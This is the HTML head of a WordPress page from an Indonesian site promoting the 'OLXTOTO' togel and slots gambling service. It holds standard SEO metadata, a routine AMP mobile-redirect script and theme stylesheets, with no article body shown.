

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-tanjungsari/
body_size: 17697
content:

<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/s4trends.com\/olxtoto-bandar-togel-slots-bisa-dipercaya-tanjungsari\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>OLXTOTO : Bandar Togel Slots Bisa dipercaya Tanjungsari - S4trends</title>
	<link rel="canonical" href="https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-tanjungsari/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO : Bandar Togel Slots Bisa dipercaya Tanjungsari - S4trends" />
	<meta property="og:description" content="Siapa saja kemungkinan sangat suka dengan permainan online dengan taruhan uang asli maka toto slots betul-betul paling direferensikan. Buat Anda yang ingin masuk di web ini pastinya ada begitu banyak di internet. Dengan masuk di site ini faktanya dapat main games online togel dan slots secara bertepatan. Dengan begitu, sudah pasti tidaklah heran bila Anda [&hellip;]" />
	<meta property="og:url" content="https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-tanjungsari/" />
	<meta property="og:site_name" content="S4trends" />
	<meta property="article:published_time" content="2023-01-08T05:47:47+00:00" />
	<meta property="og:image" content="https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-tanjungsari/#article","isPartOf":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-tanjungsari/"},"author":{"name":"admin","@id":"https://s4trends.com/#/schema/person/c9b27caa64ad7c30e28ddf1a77379f19"},"headline":"OLXTOTO : Bandar Togel Slots Bisa dipercaya Tanjungsari","datePublished":"2023-01-08T05:47:47+00:00","mainEntityOfPage":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-tanjungsari/"},"wordCount":1970,"commentCount":0,"publisher":{"@id":"https://s4trends.com/#organization"},"image":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-tanjungsari/#primaryimage"},"thumbnailUrl":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","articleSection":["Judi Togel HK"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-tanjungsari/","url":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-tanjungsari/","name":"OLXTOTO : Bandar Togel Slots Bisa dipercaya Tanjungsari - S4trends","isPartOf":{"@id":"https://s4trends.com/#website"},"primaryImageOfPage":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-tanjungsari/#primaryimage"},"image":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-tanjungsari/#primaryimage"},"thumbnailUrl":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","datePublished":"2023-01-08T05:47:47+00:00","breadcrumb":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-tanjungsari/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-tanjungsari/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-tanjungsari/#primaryimage","url":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf.jpg","contentUrl":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-tanjungsari/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://s4trends.com/"},{"@type":"ListItem","position":2,"name":"OLXTOTO : Bandar Togel Slots Bisa dipercaya Tanjungsari"}]},{"@type":"WebSite","@id":"https://s4trends.com/#website","url":"https://s4trends.com/","name":"S4trends","description":"Rahasia Tersembunyi di Balik Judi Togel Sydney","publisher":{"@id":"https://s4trends.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://s4trends.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://s4trends.com/#organization","name":"S4trends","url":"https://s4trends.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://s4trends.com/#/schema/logo/image/","url":"https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png","contentUrl":"https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png","width":1517,"height":358,"caption":"S4trends"},"image":{"@id":"https://s4trends.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://s4trends.com/#/schema/person/c9b27caa64ad7c30e28ddf1a77379f19","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://s4trends.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dbf9d5a615f67ee263be3525bee4b30483b189b210d3a3b83ebb7ef5d9b5a698?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dbf9d5a615f67ee263be3525bee4b30483b189b210d3a3b83ebb7ef5d9b5a698?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://s4trends.com"],"url":"https://s4trends.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin='1' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="S4trends &raquo; Feed" href="https://s4trends.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://s4trends.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fs4trends.com%2Folxtoto-bandar-togel-slots-bisa-dipercaya-tanjungsari%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://s4trends.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fs4trends.com%2Folxtoto-bandar-togel-slots-bisa-dipercaya-tanjungsari%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://s4trends.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: rgb(199,105,25);--wp--preset--color--secondary: rgb(18,37,56);--wp--preset--color--tertiary: rgb(248,248,248);--wp--preset--color--quaternary: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--primary-to-secondary: linear-gradient(135deg, rgb(199,105,25) 0%, rgb(18,37,56) 100%);--wp--preset--gradient--primary-to-tertiary: linear-gradient(135deg, rgb(199,105,25) 0%, rgb(248,248,248) 100%);--wp--preset--gradient--primary-to-background: linear-gradient(135deg, rgb(199,105,25) 0%, rgb(255,255,255) 100%);--wp--preset--gradient--secondary-to-tertiary: linear-gradient(135deg, rgb(18,37,56) 0%, rgb(255,255,255) 100%);--wp--preset--font-size--small: 17px;--wp--preset--font-size--medium: 21px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--huge: 30px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://s4trends.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://s4trends.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='preload' as='style' href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C700%2C700i%7CNunito+Sans%3A400%2C400i%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.8.10' />
<link crossorigin="anonymous" rel='stylesheet' id='go-fonts-css' href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C700%2C700i%7CNunito+Sans%3A400%2C400i%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.8.10' media="print" onload="this.media='all'" />

<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C700%2C700i%7CNunito+Sans%3A400%2C400i%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.8.10" /></noscript><link rel='stylesheet' id='go-style-css' href='https://s4trends.com/wp-content/themes/go/dist/css/style-shared.min.css?ver=1.8.10' media='all' />
<link rel='stylesheet' id='go-design-style-traditional-css' href='https://s4trends.com/wp-content/themes/go/dist/css/design-styles/style-traditional.min.css?ver=1.8.10' media='all' />
<script src="https://s4trends.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://s4trends.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://s4trends.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://s4trends.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://s4trends.com/wp-json/wp/v2/posts/258" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://s4trends.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://s4trends.com/?p=258' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-tanjungsari/?amp=1">		<style>
			:root {
				--go--color--white: hsl(0, 0%, 100%);
